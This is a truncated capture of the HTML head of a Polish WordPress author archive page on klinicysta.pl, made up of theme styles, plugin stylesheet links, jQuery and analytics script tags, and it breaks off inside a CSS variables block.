

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klinicysta.pl/index.php/author/cichoszklinicysta-pl/
body_size: 19748
content:
<!DOCTYPE html><html lang="pl-PL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"> <script defer src="[data-uri]"></script> <title>cichosz@klinicysta.pl &#8211; Klinicysta.pl</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Klinicysta.pl &raquo; Kanał z wpisami" href="https://klinicysta.pl/index.php/feed/" /><link rel="alternate" type="application/rss+xml" title="Klinicysta.pl &raquo; Kanał z komentarzami" href="https://klinicysta.pl/index.php/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Klinicysta.pl &raquo; Kanał z wpisami, których autorem jest cichosz@klinicysta.pl" href="https://klinicysta.pl/index.php/author/cichoszklinicysta-pl/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='dashicons-css' href='https://klinicysta.pl/wp-includes/css/dashicons.min.css' type='text/css' media='all' /><link rel='stylesheet' id='admin-bar-css' href='https://klinicysta.pl/wp-includes/css/admin-bar.min.css' type='text/css' media='all' /><style id='admin-bar-inline-css' type='text/css'>@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
/*# sourceURL=admin-bar-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://klinicysta.pl/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbp-default-css' href='https://klinicysta.pl/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' /><link rel='stylesheet' id='bp-admin-bar-css' href='https://klinicysta.pl/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://klinicysta.pl/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css' type='text/css' media='all' /><link rel='stylesheet' id='ctdb-style-css' href='https://klinicysta.pl/wp-content/cache/autoptimize/css/autoptimize_single_8ff3cccce5fe5ab9f458743d3db6a6ba.css' type='text/css' media='all' /><link rel='stylesheet' id='mesmerize-style-css' href='https://klinicysta.pl/wp-content/themes/mesmerize-pro/style.min.css' type='text/css' media='all' /><style id='mesmerize-style-inline-css' type='text/css'>img.logo.dark, img.custom-logo{width:auto;max-height:100px !important;}
/** cached kirki style */.footer .footer-content{background-color:#fff;border-top-color:#e8e8e8;border-top-width:1px;border-top-style:solid;}.footer p, .footer{color:#989898;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;color:#343A40;}body h1{font-family:"Playfair Display", Georgia, serif;font-weight:700;font-style:normal;font-size:2.625rem;line-height:4rem;color:#343A40;}body h2{font-family:Teko, Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:2.188rem;line-height:3rem;text-transform:none;color:#343A40;}body h3{font-family:"Playfair Display", Georgia, serif;font-weight:600;font-style:normal;font-size:1.313rem;line-height:2.25rem;text-transform:none;color:#343A40;}body h4{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#FF3369;}body h5{font-family:"Playfair Display", Georgia, serif;font-weight:700;font-style:normal;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#343A40;}body h6{font-family:Helvetica,Arial,sans-serif;font-weight:400;font-style:normal;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.47;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(8,150,139)!important;}.mesmerize-front-page .header-separator svg{height:122px!important;}.header.color-overlay:after{filter:invert(13%) ;}body .header .svg-white-bg{fill:#F5FAFD!important;}.mesmerize-inner-page .header .svg-accent{stroke:#FF9800!important;}.header-separator svg{height:154px!important;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage .hero-title{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage .header-description-row{padding-top:10%;padding-bottom:8%;}.inner-header-description{padding-top:10%;padding-bottom:10%;}.inner-header-description .header-subtitle{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#ffffff;}.inner-header-description h1.hero-title{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#ffffff;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#fff;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#fff;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgba(255, 255, 255, 1)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:1px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:0.875rem;line-height:120%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:#000000!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:#000000!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:#fff!important;}[data-component="offcanvas"] .bubble{background-color:#fff!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:#000000!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:#000000!important;}#offcanvas-wrapper{background-color:#222B34!important;}html.has-offscreen body:after{background-color:rgba(34, 43, 52, 0.7)!important;}#offcanvas-wrapper *:not(.arrow){color:#ffffff!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FFFFFF;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#2395F6!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#2395F6!important;}#offcanvas_menu li > ul{background-color:#686B77;}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage:not(.coloured-nav) a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo:hover{color:#FFFFFF;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#4a4a4a!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#fff;font-family:inherit;font-weight:600;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.slide-progress{background:rgba(3, 169, 244, 0.5);height:5px;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:40px;margin-right:40px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:0px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:50px;width:50px;height:50px;color:#ffffff;}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgba(255,255,255,0.3);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:#ffffff;}.header-slider-navigation .owl-dots .owl-dot{margin:0px 7px;}@media (min-width: 767px){.footer .footer-content{padding-top:40px;padding-bottom:40px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:2.5rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:8%;padding-bottom:8%;}}
/*# sourceURL=mesmerize-style-inline-css */</style><link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C300%2C400%2C600%2C700%7CMuli%3A400%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3Aregular%2C400%2C400italic%2C700%2C700italic%7CRoboto%3ARoboto%7CRighteous%3Aregular%7CTeko%3Aregular%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://klinicysta.pl/wp-content/themes/mesmerize-pro/pro/assets/css/theme.bundle.min.css' type='text/css' media='all' /> <script type="text/javascript" src="https://klinicysta.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://klinicysta.pl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script defer id="jquery-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://klinicysta.pl/wp-content/cache/autoptimize/js/autoptimize_single_49cea0a781874a962879c2caca9bc322.js" id="wp-hide-post-js"></script> <link rel="https://api.w.org/" href="https://klinicysta.pl/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klinicysta.pl/index.php/wp-json/wp/v2/users/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klinicysta.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script defer src="[data-uri]"></script> <!-- HFCM by 99 Robots - Snippet # 1: Google Analytics --> <!-- Global site tag (gtag.js) - Google Analytics --> <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-125814811-1"></script> <script defer src="[data-uri]"></script> <!-- /end HFCM by 99 Robots --> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <style data-prefix="inner_header" data-name="menu-variant-style">/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #fff; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #000; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #03a9f4; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #03a9f4; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #03a9f4; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #03a9f4; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #fff; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #000; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: #fff; }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: #6b7c93; } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #f8f8f8;  color: #000; }</style><style data-name="menu-align">.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:flex-end;}</style><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://klinicysta.pl/wp-content/uploads/2020/12/cropped-logo-kwadrat-bez-adresu-32x32.png" sizes="32x32" /><link rel="icon" href="https://klinicysta.pl/wp-content/uploads/2020/12/cropped-logo-kwadrat-bez-adresu-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klinicysta.pl/wp-content/uploads/2020/12/cropped-logo-kwadrat-bez-adresu-180x180.png" /><meta name="msapplication-TileImage" content="https://klinicysta.pl/wp-content/uploads/2020/12/cropped-logo-kwadrat-bez-adresu-270x270.png" /><style type="text/css" id="wp-custom-css">.postid-108 .page-content .gridContainer{
max-width:600px !important;
}</style><style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
